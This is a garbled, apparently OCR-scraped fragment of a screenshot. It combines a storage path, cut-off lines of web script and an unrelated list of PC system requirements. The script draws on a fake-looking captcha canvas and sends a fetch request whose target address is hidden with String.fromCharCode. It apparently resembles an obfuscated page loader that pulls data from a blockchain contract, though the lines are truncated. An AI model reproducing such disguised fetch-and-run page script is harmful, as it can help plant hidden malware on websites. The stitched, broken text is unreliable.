
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
Required: 64 GB